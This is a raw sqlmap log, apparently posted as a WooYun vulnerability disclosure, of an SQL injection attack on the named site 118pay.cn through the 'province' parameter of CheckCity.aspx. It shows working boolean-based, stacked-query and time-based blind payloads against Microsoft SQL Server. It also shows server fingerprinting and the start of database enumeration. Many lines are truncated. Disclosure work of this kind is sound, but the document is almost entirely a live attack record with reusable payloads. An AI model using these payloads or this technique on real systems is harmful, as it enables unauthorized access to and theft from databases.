 [18:59:59] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase stacked
[18:59:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:59:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment)'
[19:00:10] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase time-ba
[19:00:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:00:10] [INFO] checking if the injection point on URI parameter '#1*' is a false po
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: http://www.118pay.cn:80/Self/CheckCity.aspx?province=';IF(1482=1482) SELE
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.118pay.cn:80/Self/CheckCity.aspx?province=';WAITFOR DELAY '0:0
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: http://www.118pay.cn:80/Self/CheckCity.aspx?province=' WAITFOR DELAY '0:0
---
[19:00:20] [INFO] testing Microsoft SQL Server
[19:00:21] [INFO] confirming Microsoft SQL Server
[19:00:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:00:22] [INFO] fetching database names
[19:00:22] [INFO] fetching number of databases
[19:00:22] [WARNING] running in a single-thread mode. Please consider usage of option
[19:00:22] [INFO] retrieved: 19
[19:00:26] [INFO] retrieved: copy
www.wooyun.org